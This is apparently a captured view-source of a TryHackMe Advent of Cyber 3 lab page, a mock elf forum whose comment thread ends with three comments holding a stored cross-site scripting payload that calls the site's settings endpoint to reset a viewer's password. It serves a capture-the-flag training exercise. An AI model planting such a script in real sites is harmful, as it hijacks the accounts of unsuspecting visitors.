 TryHackMe | Advent of Cyber |
TryHackMe | Advent of Cyber 3
Elf Forum - Buttmas Preperations
https://10-10-196-159.p.thmlabs.co
view-source:https://10-10-196-159.p.thmlabs.com/2/2
28 </div>
29 </div>
30 </div>
31
32 <div class="panel panel-default">
33 <div class="panel-heading"><strong>Comment by <u>McSysAdmin</u> on Tue 9th Nov 21 @ 11:20</strong></div>
34 <div class="panel-body">
35 <div class="alert alert-info" style="margin:0">Lots of roast potatoes!</div>
36 </div>
37 </div>
38 <div class="panel panel-default">
39 <div class="panel-heading"><strong>Comment by <u>McPayroll</u> on Tue 9th Nov 21 @ 11:20</strong></div>
40 <div class="panel-body">
41 <div class="alert alert-info" style="margin:0">It's not Buttmas without a Buttmas pudding!</div>
42 </div>
43 </div>
44 <div class="panel panel-default">
45 <div class="panel-heading"><strong>Comment by <u>McDatabaseAdmin</u> on Tue 9th Nov 21 @ 11:20</strong></div>
46 <div class="panel-body">
47 <div class="alert alert-info" style="margin:0">Remember the cranberry sauce!</div>
48 </div>
49 </div>
50 <div class="panel panel-default">
51 <div class="panel-heading"><strong>Comment by <u>McSkidy</u> on Sun 5th Dec 21 @ 21:08</strong></div>
52 <div class="panel-body">
53 <div class="alert alert-info" style="margin:0">hello <u>world</u></div>
54 </div>
55 </div>
56 <div class="panel panel-default">
57 <div class="panel-heading"><strong>Comment by <u>McSkidy</u> on Sun 5th Dec 21 @ 21:10</strong></div>
58 <div class="panel-body">
59 <div class="alert alert-info" style="margin:0"><script>fetch('/settings?new_password=pass123');</script></div>
60 </div>
61 </div>
62 <div class="panel panel-default">
63 <div class="panel-heading"><strong>Comment by <u>McSkidy</u> on Sun 5th Dec 21 @ 21:10</strong></div>
64 <div class="panel-body">
65 <div class="alert alert-info" style="margin:0"><script>fetch('/settings?new_password=pass123');</script></div>
66 </div>
67 </div>
68 <div class="panel panel-default">
69 <div class="panel-heading"><strong>Comment by <u>McSkidy</u> on Sun 5th Dec 21 @ 21:11</strong></div>
70 <div class="panel-body">
71 <div class="alert alert-info" style="margin:0"><script>fetch('/settings?new_password=pass123');</script></div>
72 </div>
73 </div>
74
75
76
77 <div class="panel panel-default">
78 <div class="panel-heading"><strong>Leave A Comment</strong></div>
79 <div class="panel-body">
80 <form method="post">